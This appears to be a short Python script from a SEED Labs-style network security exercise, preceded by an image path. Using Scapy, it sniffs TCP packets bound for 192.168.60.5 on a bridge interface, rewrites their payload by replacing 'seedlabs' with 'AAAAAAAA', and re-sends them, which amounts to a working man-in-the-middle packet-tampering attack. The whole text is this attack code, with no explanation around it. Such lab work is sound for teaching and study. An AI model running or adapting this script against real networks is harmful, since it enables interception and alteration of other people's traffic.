 1 #!/usr/bin/env python3
2 from scapy.all import *
3 def spoof_pkt(pkt):
4         newpkt = IP(bytes(pkt[IP]))
5         del(newpkt.chksum)
6         del(newpkt[TCP].payload)
7         del(newpkt[TCP].chksum)
8
9         #print(pkt[TCP].payload)
10
11         if pkt[TCP].payload:
12                 data = pkt[TCP].payload.load
13                 #print("*** %s, length: %d" % (data, len(data)))
14                 # Replace a pattern
15                 newdata = data.replace(b'seedlabs', b'AAAAAAAA')
16                 send(newpkt/newdata)
17         else:
18                 send(newpkt)
19 f = 'tcp and dst 192.168.60.5'
20 pkt = sniff(iface='br-bd3d1e7fa5ee', filter=f, prn=spoof_pkt)